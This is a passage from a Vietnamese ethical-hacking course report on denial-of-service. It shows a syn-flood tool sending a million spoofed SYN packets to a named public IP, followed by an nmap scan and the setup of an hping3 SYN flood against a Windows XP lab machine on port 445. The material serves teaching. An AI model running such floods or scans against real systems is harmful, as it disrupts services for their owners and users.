 Đề Tài : SysTem Hacking 30
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
-n --num Number of packets to send.
-v --verbose Print verbose messages.
root@bt:~/Desktop/syn-flood# ./syn-flood -i 118.68.226.7 -p 80 -n
1000000
Sent 1000000 packets.
Ta sử dụng chương trình Wireshark để phân tích quá trình hoạt động của công cụ
này thì thấy chương trình đã gửi ra 100000 gói tin TCP SYN đến victim và router adsl
với IP 118.68.226.7 với các source IP là các IP giả khác nhau.
5.3 Sử Dụng Hping3 thực hiện Syn Flood Attack
Sơ đồ:
Máy victim có IP là 192.168.1.101/24 ( Window XP ) và máy attacker có IP là
192.168.1.100/24 ( Back Track 5 )
Các bƣớc thực hiện:
Đầu tiên ta thực hiện quá trình scan các port đang open của Victim bằng công cụ
Nmap
root@bt:~# nmap -sS 192.168.1.101
PORT STATE SERVICE
139/tcp open netbios-ssn
Tài Liệu Học Hacker Mũ Trắng-AEH Tại ATHENA.GV: Lê Đình Nhân
445/tcp open microsoft-ds
MAC Address: 00:0C:29:9F:87:19 (VMware)
Ta sử dụng hping3 SYN Flood vào port đang mở là 445
 